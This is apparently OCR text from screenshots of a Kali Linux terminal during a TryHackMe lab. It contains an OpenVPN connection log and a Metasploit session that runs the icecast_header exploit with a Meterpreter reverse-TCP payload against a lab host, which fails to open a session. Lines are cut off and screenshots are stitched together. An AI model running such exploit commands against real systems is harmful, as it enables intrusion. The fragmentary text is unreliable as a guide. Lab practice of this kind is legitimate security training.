 TryHackMe | Network A...
kali@kali: ~
12:32 PM
90%
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(kali㉿kali)-[~]
└─$ sudo openvpn Downloads
2022-04-08 11:59:58 Cipher negotiation is disabled since neither P2MP client nor server mode
Options error: You must define TUN/TAP device (--dev)
Use --help for more information.
┌──(kali㉿kali)-[~]
└─$ sudo openvpn Downloads/R.M.susilkumar\(1\).ovpn
2022-04-08 12:00:33 DEPRECATED OPTION: --cipher set to 'AES-256-CBC' but missing in --data-c
nge --cipher 'AES-256-CBC' to --data-ciphers-fallback 'AES-256-CBC' to silence this warning.
2022-04-08 12:00:33 OpenVPN 2.5.1 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [P
2022-04-08 12:00:33 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
2022-04-08 12:00:33 Outgoing Control Channel Authentication: Using 512 bit message hash 'SHA
2022-04-08 12:00:33 Incoming Control Channel Authentication: Using 512 bit message hash 'SHA
2022-04-08 12:00:33 TCP/UDP: Preserving recently used remote address: [AF_INET]3.7.33.194:11
2022-04-08 12:00:33 Socket Buffers: R=[212992->212992] S=[212992->212992]
2022-04-08 12:00:33 UDP link local: (not bound)
2022-04-08 12:00:33 UDP link remote: [AF_INET]3.7.33.194:1194
2022-04-08 12:00:33 TLS: Initial packet from [AF_INET]3.7.33.194:1194, sid=1128485c 93057398
2022-04-08 12:00:33 VERIFY OK: depth=1, CN=ChangeMe
2022-04-08 12:00:33 VERIFY KU OK
2022-04-08 12:00:33 Validating certificate extended key usage
2022-04-08 12:00:33 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS
2022-04-08 12:00:33 VERIFY EKU OK
2022-04-08 12:00:33 VERIFY OK: depth=0, CN=server
2022-04-08 12:00:33 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bi
2022-04-08 12:00:33 [server] Peer Connection Initiated with [AF_INET]3.7.33.194:1194
2022-04-08 12:00:34 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2022-04-08 12:00:34 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,
peer-id 43'
2022-04-08 12:00:34 OPTIONS IMPORT: timers and/or timeouts modified
2022-04-08 12:00:34 OPTIONS IMPORT: --ifconfig/up options modified
2022-04-08 12:00:34 OPTIONS IMPORT: route options modified
2022-04-08 12:00:34 OPTIONS IMPORT: route-related options modified
2022-04-08 12:00:34 OPTIONS IMPORT: peer-id set
2022-04-08 12:00:34 OPTIONS IMPORT: adjusting link_mtu to 1624
2022-04-08 12:00:34 Using peer cipher 'AES-256-CBC'
2022-04-08 12:00:34 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-04-08 12:00:34 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC auth
2022-04-08 12:00:34 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-04-08 12:00:34 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC auth
2022-04-08 12:00:34 net_route_v4_best_gw query: dst 0.0.0.0
2022-04-08 12:00:34 net_route_v4_best_gw result: via 192.168.0.1 dev eth0
2022-04-08 12:00:34 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=eth0 HWADDR=08:00:27:43:73
2022-04-08 12:00:34 TUN/TAP device tun0 opened
2022-04-08 12:00:34 net_iface_mtu_set: mtu 1500 for tun0
2022-04-08 12:00:34 net_iface_up: set tun0 up
2022-04-08 12:00:34 net_addr_v4_add: 10.17.28.49/17 dev tun0
2022-04-08 12:00:34 net_route_v4_add: 10.10.0.0/16 via 10.17.0.1 dev [NULL] table 0 metric 1
2022-04-08 12:00:34 net_route_v4_add: 10.16.0.0/16 via 10.17.0.1 dev [NULL] table 0 metric 1
2022-04-08 12:00:34 WARNING: this configuration may cache passwords in memory -- use the aut
2022-04-08 12:00:34 Initialization Sequence Completed
it
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.43.154
RHOSTS => 10.10.43.154
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/http/icecast_header) > show options
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:43:73:bc brd ff:ff:ff:ff:ff:ff
inet 192.168.0.109/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 4633sec preferred_lft 4633sec
inet6 fe80::a00:27ff:fe43:73bc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.17.28.49/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9474:669f:5c83:e02b/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$